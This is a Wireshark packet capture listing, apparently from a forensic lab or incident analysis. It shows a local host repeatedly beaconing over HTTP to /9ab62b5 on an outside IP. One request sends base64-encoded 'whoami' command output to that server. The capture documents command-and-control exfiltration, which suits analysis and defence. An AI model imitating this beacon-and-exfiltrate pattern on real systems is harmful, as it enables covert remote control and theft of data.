 ip.dst == 167.71.222.162
No. Time Source Destination Protocol Length Info
5155 227.686106 192.168.254.107 167.71.222.162 TCP 66 51873 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
5158 227.738527 192.168.254.107 167.71.222.162 TCP 54 51873 → 80 [ACK] Seq=1 Ack=1 Win=262656 Len=0
5159 227.738875 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5162 227.839602 192.168.254.107 167.71.222.162 TCP 54 51873 → 80 [ACK] Seq=108 Ack=18 Win=262656 Len=0
5166 227.933354 192.168.254.107 167.71.222.162 TCP 54 51873 → 80 [ACK] Seq=108 Ack=118 Win=262656 Len=0
5524 238.267369 192.168.254.107 167.71.222.162 TCP 54 51873 → 80 [ACK] Seq=108 Ack=127 Win=262656 Len=0
5525 238.267696 192.168.254.107 167.71.222.162 TCP 54 51873 → 80 [FIN, ACK] Seq=108 Ack=127 Win=262656 Len=0
5527 238.777065 192.168.254.107 167.71.222.162 TCP 66 51888 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
5529 238.825244 192.168.254.107 167.71.222.162 TCP 54 51888 → 80 [ACK] Seq=1 Ack=1 Win=262656 Len=0
5530 238.825400 192.168.254.107 167.71.222.162 HTTP 200 GET /9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K HTTP/1.1
5534 238.873276 192.168.254.107 167.71.222.162 TCP 54 51888 → 80 [ACK] Seq=147 Ack=119 Win=262656 Len=0
5535 238.873514 192.168.254.107 167.71.222.162 TCP 54 51888 → 80 [FIN, ACK] Seq=147 Ack=119 Win=262656 Len=0
5536 238.874859 192.168.254.107 167.71.222.162 TCP 66 51889 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
5539 239.066715 192.168.254.107 167.71.222.162 TCP 54 51889 → 80 [ACK] Seq=1 Ack=1 Win=262656 Len=0
5540 239.067026 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1